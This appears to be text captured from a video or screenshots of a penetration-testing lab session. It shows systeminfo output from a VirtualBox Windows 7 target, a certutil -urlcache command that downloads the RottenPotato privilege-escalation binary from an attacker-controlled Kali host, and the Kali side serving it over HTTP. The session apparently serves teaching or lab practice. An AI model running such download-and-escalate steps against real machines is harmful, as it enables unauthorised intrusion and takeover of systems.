 RottenPotato/Potato at ...
msfconsole
11:24 PM
msfconsole
0 GenuineIntel ~2808 Mhz
BIOS Version: innotek GmbH VirtualBox, 12/1/2006
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC+03:00) Nairobi
Total Physical Memory: 2,048 MB
Available Physical Memory: 1,548 MB
Virtual Memory: Max Size: 4,095 MB
Virtual Memory: Available: 3,488 MB
Virtual Memory: In Use: 607 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: \\WIN7-PC
Hotfix(s): 2 Hotfix(s) Installed.
[01]: KB2534111
[02]: KB976902
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Desktop Adapter
Connection Name: Local Area Connectio
n
DHCP Enabled: Yes
DHCP Server: 10.10.10.3
IP address(es)
[01]: 10.10.10.10
[02]: fe80::b812:6e70:2ab7:d581
C:\Users\user\Downloads>certutil -urlcache -f http://10.10.10.5/rotten
potato.exe rp.exe
certutil -urlcache -f http://10.10.10.5/rottenpotato.exe rp.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Users\user\Downloads>
[kali:...m/Windows-Exploit-Suggester]$ cd ~/Desktop/Windows-Exploits/
Potato
[kali:...top/Windows-Exploits/Potato]$ ls
rottenpotato.exe
[kali:...top/Windows-Exploits/Potato]$ sudo python -m SimpleHTTPServe
r 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.10 - - [20/Aug/2021 16:24:22] "GET /rottenpotato.exe HTTP/1.
1" 200 -
10.10.10.10 - - [20/Aug/2021 16:24:22] "GET /rottenpotato.exe HTTP/1.
1" 200 -